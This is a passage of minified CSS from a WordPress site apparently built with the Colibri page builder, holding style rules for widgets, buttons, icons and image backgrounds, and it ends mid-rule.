input:not([type="submit"]){padding-top:10px;padding-right:12px;padding-bottom:10px;padding-left:12px;font-size:16px;color:rgb(102,102,102);background-color:rgb(249,250,251);background-image:none;border-top-width:0;border-top-color:rgb(222,222,222);border-top-style:none;border-top-left-radius:5px;border-top-right-radius:0;border-right-width:0;border-right-color:rgb(222,222,222);border-right-style:none;border-bottom-width:0;border-bottom-color:rgb(222,222,222);border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:0;border-left-width:0;border-left-color:rgb(222,222,222);border-left-style:none;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}#colibri .style-182 .widget.widget_search input:not([type="submit"])::placeholder{color:rgb(102,102,102)}#colibri .style-182 .widget.widget_search input[type="submit"],#colibri .style-182 .widget.widget_search button[type="submit"]{background-color:rgb(249,250,251);background-image:none;font-size:16px;line-height:1;color:rgb(0,0,0);border-top-width:0;border-top-style:none;border-top-left-radius:0;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;width:auto;padding-top:10px;padding-right:12px;padding-bottom:10px;padding-left:12px;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;transition-duration:0.5s;display:inline-block}#colibri .style-182 .widget.widget_search input[type="submit"]:hover,#colibri .style-182 .widget.widget_search button[type="submit"]:hover{color:#03a9f4}#colibri .style-182 .widget.widget_search input[type="submit"]:hover,#colibri .style-182 .widget.widget_search button[type="submit"]:hover{color:#03a9f4}#colibri .style-182 .widget.widget_search input[type="submit"]{display:none}#colibri .style-182 .widget.widget_search button[type="submit"]{display:inline-block}#colibri .style-191{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-191>.h-section-grid-container{margin-top:-50px}#colibri .style-192{box-shadow:0 4px 10px 2px rgba(74,74,74,.3);background-color:#FFF;background-image:none}#colibri .style-193{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:1px;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-194-icon{fill:rgb(51,51,51);width:64px;height:64px;border-top-width:2px;border-top-color:#f79007;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:none;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:none;padding-top:11px;padding-right:11px;padding-bottom:11px;padding-left:11px}#colibri .style-195 p,#colibri .style-195 h1,#colibri .style-195 h2,#colibri .style-195 h3,#colibri .style-195 h4,#colibri .style-195 h5,#colibri .style-195 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-195 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-196 ol{list-style-type:decimal}#colibri .style-196 ul{list-style-type:disc}#colibri .style-197{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(221,221,221);border-top-style:solid;border-right-width:0;border-right-color:rgb(221,221,221);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(221,221,221);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(221,221,221);border-left-style:solid}#colibri .style-198{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:20px;padding-bottom:21px}#colibri .style-200{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;box-shadow:0 5px 15px 2px rgba(0,0,0,.15)}#colibri .style-201 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-202 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-203 ol{list-style-type:decimal}#colibri .style-203 ul{list-style-type:disc}#colibri .style-204{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/cropped-windows-w79mIrYKcK4-unsplash-scaled-1.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);margin-top:10%;margin-bottom:10%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-205{height:auto;min-height:unset;background-color:rgb(245,250,253);background-image:none;padding-top:0;padding-bottom:0}#colibri .style-207{text-align:center;height:auto;min-height:unset;box-shadow:0 1px 3px 2px rgba(189,189,189,.4);background-color:#FFF;background-image:none}#colibri .style-208-icon{fill:#03a9f4;width:50px;height:50px;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}#colibri .style-209 p,#colibri .style-209 h1,#colibri .style-209 h2,#colibri .style-209 h3,#colibri .style-209 h4,#colibri .style-209 h5,#colibri .style-209 h6{text-transform:uppercase}#colibri .style-209 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-210 ol{list-style-type:decimal}#colibri .style-210 ul{list-style-type:disc}#colibri .style-212-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-212{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1em;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;transition-duration:0.5s;text-align:center}#colibri .style-212:hover,#colibri .style-212:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89);box-shadow:none}#colibri .style-212:active .style-212-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-214{text-align:center;height:auto;min-height:unset}#colibri .style-215 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-216 ol{list-style-type:decimal}#colibri .style-216 ul{list-style-type:disc}#colibri .style-217{height:auto;min-height:unset;background-color:#FFF;background-image:none}#colibri .style-219{text-align:center;height:auto;min-height:unset;padding-top:0;padding-right:30px;padding-bottom:0;padding-left:30px}#colibri .style-220-image{opacity:1;box-shadow:0 10px 20px 2px rgba(0,0,0,.2)}#colibri .style-220-caption{margin-top:10px}#colibri .style-220-frameImage{z-index:-1;transform:translateX(5%) translateY(5%);transform-origin:center center 0;background-color:#03a9f4;height:100%;width:100%;border-top-width:10px;border-top-color:#03a9f4;border-top-style:none;border-right-width:10px;border-right-color:#03a9f4;border-right-style:none;border-bottom-width:10px;border-bottom-color:#03a9f4;border-bottom-style:none;border-left-width:10px;border-left-color:#03a9f4;border-left-style:none}#colibri .style-221{text-align:left;height:auto;min-height:unset}#colibri .style-222 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-223 ol{list-style-type:decimal}#colibri .style-223 ul{list-style-type:disc}#colibri .style-224{margin-left:-15px}.style-225>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-225{text-align:left;height:auto;min-height:unset}#colibri .style-226-icon{fill:#03a9f4;width:50px;height:50px}#colibri .style-227 p,#colibri .style-227 h1,#colibri .style-227 h2,#colibri .style-227 h3,#colibri .style-227 h4,#colibri .style-227 h5,#colibri .style-227 h6{text-transform:uppercase}#colibri .style-227 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-228 ol{list-style-type:decimal}#colibri .style-228 ul{list-style-type:disc}#colibri .style-233{height:auto;min-height:unset;background-color:rgb(245,250,253);background-image:none}#colibri .style-235{text-align:left;height:auto;min-height:unset}#colibri .style-236 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-237 ol{list-style-type:decimal}#colibri .style-237 ul{list-style-type:disc}#colibri .style-238{margin-left:-15px}.style-239>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-239{text-align:left;height:auto;min-height:unset}#colibri .style-240-icon{fill:#03a9f4;width:50px;height:50px}#colibri .style-241 p,#colibri .style-241 h1,#colibri .style-241 h2,#colibri .style-241 h3,#colibri .style-241 h4,#colibri .style-241 h5,#colibri .style-241 h6{text-transform:uppercase}#colibri .style-241 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-242 ol{list-style-type:decimal}#colibri .style-242 ul{list-style-type:disc}#colibri .style-243{text-align:center;height:auto;min-height:unset;padding-top:0;padding-right:30px;padding-bottom:0;padding-left:30px}#colibri .style-244-image{opacity:1;box-shadow:0 10px 20px 2px rgba(0,0,0,.2)}#colibri .style-244-caption{margin-top:10px}#colibri .style-244-frameImage{z-index:-1;transform:translateX(-5%) translateY(5%);transform-origin:center center 0;background-color:#03a9f4;height:100%;width:100%;border-top-width:10px;border-top-color:#03a9f4;border-top-style:none;border-right-width:10px;border-right-color:#03a9f4;border-right-style:none;border-bottom-width:10px;border-bottom-color:#03a9f4;border-bottom-style:none;border-left-width:10px;border-left-color:#03a9f4;border-left-style:none}#colibri .style-249{height:auto;min-height:unset;padding-top:0;padding-bottom:0;background-color:#F5FAFD;background-image:none}#colibri .style-251-outer{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#colibri .style-251{text-align:center;height:auto;min-height:unset}#colibri .style-252{text-align:center}#colibri .style-252 .h-content-swap__normal{animation-duration:700ms;width:100%;background-color:#FFF;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/pf-abstract-abstract-expressionism-abstract-painting-acrylic-acrylic-paint-art-1557077-pxhere-com.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#00bf87}#colibri .style-252 .h-content-swap__normal h1{color:#00bf87}#colibri .style-252 .h-content-swap__normal h2{color:#00bf87}#colibri .style-252 .h-content-swap__normal h3{color:#00bf87}#colibri .style-252 .h-content-swap__normal h4{color:#00bf87}#colibri .style-252 .h-content-swap__normal h5{color:#00bf87}#colibri .style-252 .h-content-swap__normal h6{color:#00bf87}#colibri .style-252 .h-content-swap__normal p{color:#00bf87}#colibri .style-252 .h-content-swap__hover{animation-duration:700ms;background-color:rgba(3,169,244,.7);background-image:none}#colibri .style-253{min-height:300px;text-align:center}#colibri .style-254{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-255-icon{fill:#FFF;width:60px;height:60px}#colibri .style-256{text-align:center}#colibri .style-256 .h-content-swap__normal{animation-duration:700ms;width:100%;background-color:#FFF;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/pf-abstract-abstract-expressionism-abstract-painting-art-artistic-canvas-1524939-pxhere-com.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#00bf87}#colibri .style-256 .h-content-swap__normal h1{color:#00bf87}#colibri .style-256 .h-content-swap__normal h2{color:#00bf87}#colibri .style-256 .h-content-swap__normal h3{color:#00bf87}#colibri .style-256 .h-content-swap__normal h4{color:#00bf87}#colibri .style-256 .h-content-swap__normal h5{color:#00bf87}#colibri .style-256 .h-content-swap__normal h6{color:#00bf87}#colibri .style-256 .h-content-swap__normal p{color:#00bf87}#colibri .style-256 .h-content-swap__hover{animation-duration:700ms;background-color:rgba(3,169,244,.7);background-image:none}#colibri .style-257{text-align:center}#colibri .style-257 .h-content-swap__normal{animation-duration:700ms;width:100%;background-color:#FFF;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/pf-abstract-wall-color-colorful-graffiti-circle-636567-pxhere-com.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#00bf87}#colibri .style-257 .h-content-swap__normal h1{color:#00bf87}#colibri .style-257 .h-content-swap__normal h2{color:#00bf87}#colibri .style-257 .h-content-swap__normal h3{color:#00bf87}#colibri .style-257 .h-content-swap__normal h4{color:#00bf87}#colibri .style-257 .h-content-swap__normal h5{color:#00bf87}#colibri .style-257 .h-content-swap__normal h6{color:#00bf87}#colibri .style-257 .h-content-swap__normal p{color:#00bf87}#colibri .style-257 .h-content-swap__hover{animation-duration:700ms;background-color:rgba(3,169,244,.7);background-image:none}#colibri .style-258{text-align:center}#colibri .style-258 .h-content-swap__normal{animation-duration:700ms;width:100%;background-color:#FFF;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/pf-floor-wall-asphalt-line-red-color-129217-pxhere-com.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#00bf87}#colibri .style-258 .h-content-swap__normal h1{color:#00bf87}#colibri .style-258 .h-content-swap__normal h2{color:#00bf87}#colibri .style-258 .h-content-swap__normal h3{color:#00bf87}#colibri .style-258 .h-content-swap__normal h4{color:#00bf87}#colibri .style-258 .h-content-swap__normal h5{color:#00bf87}#colibri .style-258 .h-content-swap__normal h6{color:#00bf87}#colibri .style-258 .h-content-swap__normal p{color:#00bf87}#colibri .style-258 .h-content-swap__hover{animation-duration:700ms;background-color:rgba(3,169,244,.7);background-image:none}#colibri .style-259{text-align:center}#colibri .style-259 .h-content-swap__normal{animation-duration:700ms;width:100%;background-color:#FFF;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/pf-stocksnap-o2uv4blnfd.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#00bf87}#colibri .style-259 .h-content-swap__normal h1{color:#00bf87}#colibri .style-259 .h-content-swap__normal h2{color:#00bf87}#colibri .style-259 .h-content-swap__normal h3{color:#00bf87}#colibri .style-259 .h-content-swap__normal h4{color:#00bf87}#colibri .style-259 .h-content-swap__normal h5{color:#00bf87}#colibri .style-259 .h-content-swap__normal h6{color:#00bf87}#colibri .style-259 .h-content-swap__normal p{color:#00bf87}#colibri .style-259 .h-content-swap__hover{animation-duration:700ms;background-color:rgba(3,169,244,.7);background-image:none}#colibri .style-260{text-align:center}#colibri .style-260 .h-content-swap__normal{animation-duration:700ms;width:100%;background-color:#FFF;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/pf-stocksnap-oj0o73zb6u.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#00bf87}#colibri .style-260 .h-content-swap__normal h1{color:#00bf87}#colibri .style-260 .h-content-swap__normal h2{color:#00bf87}#colibri .style-260 .h-content-swap__normal h3{color:#00bf87}#colibri .style-260 .h-content-swap__normal h4{color:#00bf87}#colibri .style-260 .h-content-swap__normal h5{color:#00bf87}#colibri .style-260 .h-content-swap__normal h6{color:#00bf87}#colibri .style-260 .h-content-swap__normal p{color:#00bf87}#colibri .style-260 .h-content-swap__hover{animation-duration:700ms;background-color:rgba(3,169,244,.7);background-image:none}#colibri .style-261{text-align:center}#colibri .style-261 .h-content-swap__normal{animation-duration:700ms;width:100%;background-color:#FFF;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/pf-structure-sky-grain-texture-old-wall-1377198-pxhere-com.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#00bf87}#colibri .style-261 .h-content-swap__normal h1{color:#00bf87}#colibri .style-261 .h-content-swap__normal h2{color:#00bf87}#colibri .style-261 .h-content-swap__normal h3{color:#00bf87}#colibri .style-261 .h-content-swap__normal h4{color:#00bf87}#colibri .style-261 .h-content-swap__normal h5{color:#00bf87}#colibri .style-261 .h-content-swap__normal h6{color:#00bf87}#colibri .style-261 .h-content-swap__normal p{color:#00bf87}#colibri .style-261 .h-content-swap__hover{animation-duration:700ms;background-color:rgba(3,169,244,.7);background-image:none}#colibri .style-262{text-align:center}#colibri .style-262 .h-content-swap__normal{animation-duration:700ms;width:100%;background-color:#FFF;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/cropped-pf-texture-number-wall-downtown-orange-line-651225-pxhere-com.jpg);background-attachment:scroll;background-repeat:no-repeat;color:#00bf87}#colibri .style-262 .h-content-swap__normal h1{color:#00bf87}#colibri .style-262 .h-content-swap__normal h2{color:#00bf87}#colibri .style-262 .h-content-swap__normal h3{color:#00bf87}#colibri .style-262 .h-content-swap__normal h4{color:#00bf87}#colibri .style-262 .h-content-swap__normal h5{color:#00bf87}#colibri .style-262 .h-content-swap__normal h6{color:#00bf87}#colibri .style-262 .h-content-swap__normal p{color:#00bf87}#colibri .style-262 .h-content-swap__hover{animation-duration:700ms;background-color:rgba(3,169,244,.7);background-image:none}#colibri .style-264{text-align:center;height:auto;min-height:unset}#colibri .style-265 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-266 ol{list-style-type:decimal}#colibri .style-266 ul{list-style-type:disc}#colibri .style-267{height:auto;min-height:unset;background-color:#FFF;background-image:none}.style-269>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-269{text-align:center;height:auto;min-height:unset;border-top-width:1px;border-top-color:rgb(224,225,225);border-top-style:solid;border-right-width:1px;border-right-color:rgb(224,225,225);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(224,225,225);border-left-style:solid;background-color:rgb(255,255,255);background-image:none}#colibri .style-269:hover{box-shadow:0 10px 20px 2px rgba(189,189,189,.2);transition-duration:0.2s;transform:translateY(-2px);transform-origin:center center 0}#colibri .style-270-icon{fill:rgb(3,169,244);width:24px;height:24px}#colibri .style-271 ol{list-style-type:decimal}#colibri .style-271 ul{list-style-type:disc}#colibri .style-272-image{opacity:1;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none}#colibri .style-272-overlay{border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none}#colibri .style-272-caption{margin-top:10px}#colibri .style-272-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-273 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-274{font-style:italic}#colibri .style-274 p{font-style:italic}#colibri .style-274 ol{list-style-type:decimal}#colibri .style-274 ul{list-style-type:disc}#colibri .style-276{text-align:center;height:auto;min-height:unset}#colibri .style-277 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-278 ol{list-style-type:decimal}#colibri .style-278 ul{list-style-type:disc}#colibri .style-279{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:40px;padding-bottom:40px;color:#FFF}#colibri .style-279 h1{color:#FFF}#colibri .style-279 h2{color:#FFF}#colibri .style-279 h3{color:#FFF}#colibri .style-279 h4{color:#FFF}#colibri .style-279 h5{color:#FFF}#colibri .style-279 h6{color:#FFF}#colibri .style-279 p{color:#FFF}#colibri .style-281{text-align:left;height:auto;min-height:unset}#colibri .style-282 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-283{text-align:center;height:auto;min-height:unset}#colibri .style-285-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-285{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1em;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-285:hover,#colibri .style-285:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-285:active .style-285-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-286{height:auto;min-height:unset}.style-288>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-288{text-align:center;height:auto;min-height:unset;box-shadow:0 1px 3px 1px rgba(0,0,0,.1);background-color:#FFF;background-image:none}#colibri .style-289-image{opacity:1}#colibri .style-289-caption{margin-top:10px}#colibri .style-289-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}.style-291>.h-y-container>*:not(:last-child){margin-bottom:15px}#colibri .style-291{text-align:center;height:auto;min-height:unset}#colibri .style-292 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-293 ol{list-style-type:decimal}#colibri .style-293 ul{list-style-type:disc}#colibri .style-294 .social-icon-container{margin-right:5px;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#colibri .style-294 .icon-container{fill:rgb(204,204,204);width:20px;height:20px}#colibri .style-294 .icon-container:hover{fill:#03a9f4}#colibri .style-294 .icon-container:hover{fill:#03a9f4}#colibri .style-295 .social-icon-container{margin-right:5px;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#colibri .style-295 .icon-container{fill:rgb(204,204,204);width:20px;height:20px}#colibri .style-295 .icon-container:hover{fill:#03a9f4}#colibri .style-295 .icon-container:hover{fill:#03a9f4}#colibri .style-296 .social-icon-container{margin-right:5px;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#colibri .style-296 .icon-container{fill:rgb(204,204,204);width:20px;height:20px}#colibri .style-296 .icon-container:hover{fill:#03a9f4}#colibri .style-296 .icon-container:hover{fill:#03a9f4}#colibri .style-297 .social-icon-container{margin-right:5px;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#colibri .style-297 .icon-container{fill:rgb(204,204,204);width:20px;height:20px}#colibri .style-297 .icon-container:hover{fill:#03a9f4}#colibri .style-297 .icon-container:hover{fill:#03a9f4}#colibri .style-299{text-align:center;height:auto;min-height:unset}#colibri .style-300 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-301 ol{list-style-type:decimal}#colibri .style-301 ul{list-style-type:disc}#colibri .style-302{height:auto;min-height:unset;background-color:rgb(245,250,253);background-image:none}#colibri .style-304{text-align:center;height:auto;min-height:unset}#colibri .style-306{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:1px;border-top-color:rgb(238,238,238);border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:rgb(238,238,238);border-left-style:solid;box-shadow:0 0 3px 0 rgba(204,204,204,.5);padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#colibri .style-307{background-color:#F79007;background-image:none;text-align:left;border-top-width:3px;border-top-color:#f79007;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:3px;border-right-color:#f79007;border-right-style:none;border-bottom-width:3px;border-bottom-color:#f79007;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:3px;border-left-color:#f79007;border-left-style:none;box-shadow:none;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}#colibri .style-307 .colibri-post-thumbnail-shortcode img{height:300px;object-position:center center;object-fit:cover}#colibri .style-308{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}#colibri .style-309{text-align:left;height:auto;min-height:unset}#colibri .style-310{margin-bottom:20px}#colibri .style-310 a,#colibri .style-310 .colibri-post-category{margin-right:10px;color:#03a9f4}#colibri .style-310 a:hover,#colibri .style-310 .colibri-post-category:hover{color:#f79007}#colibri .style-310 a:hover,#colibri .style-310 .colibri-post-category:hover{color:#f79007}#colibri .style-310 .categories-prefix{margin-right:16px}#colibri .style-311 h1,#colibri .style-311 h2,#colibri .style-311 h3,#colibri .style-311 h4,#colibri .style-311 h5,#colibri .style-311 h6{margin-bottom:0}#colibri .style-311 h1:hover,#colibri .style-311 h2:hover,#colibri .style-311 h3:hover,#colibri .style-311 h4:hover,#colibri .style-311 h5:hover,#colibri .style-311 h6:hover{color:#f79007}#colibri .style-311 h1:hover,#colibri .style-311 h2:hover,#colibri .style-311 h3:hover,#colibri .style-311 h4:hover,#colibri .style-311 h5:hover,#colibri .style-311 h6:hover{color:#f79007}#colibri .style-313{border-top-width:1px;border-top-color:rgb(238,238,238);border-top-style:solid;border-right-width:0;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(238,238,238);border-left-style:solid}.style-314>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-314{text-align:left;height:auto;min-height:unset}#colibri .style-315 a{font-size:14px;color:rgb(102,102,102);margin-right:5px}#colibri .style-315 a:hover{color:#f79007}#colibri .style-315 a:hover{color:#f79007}#colibri .style-315 .metadata-prefix{font-size:14px;color:rgb(51,51,51)}#colibri .style-315 .metadata-suffix{font-size:14px;color:rgb(102,102,102)}#colibri .style-315 svg{width:20px;height:20px;display:none}.style-316>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-316{text-align:right;height:auto;min-height:unset}#colibri .style-318-icon{margin-right:0;margin-left:3px;width:16px;height:16px}#colibri .style-318{background-color:rgba(3,169,244,0);background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:none;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:none;font-family:Open Sans;font-weight:600;text-transform:none;font-size:14px;line-height:1em;letter-spacing:0;color:#03a9f4;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;text-align:center}#colibri .style-318:hover,#colibri .style-318:focus{background-color:rgba(2,110,159,0);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159);color:#f79007}#colibri .style-318:active .style-318-icon{margin-right:0;margin-left:3px;width:16px;height:16px}#colibri .style-320{text-align:center;height:auto;min-height:unset}#colibri .style-321 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-322 ol{list-style-type:decimal}#colibri .style-322 ul{list-style-type:disc}#colibri .style-323{height:auto;min-height:unset;background-position:top 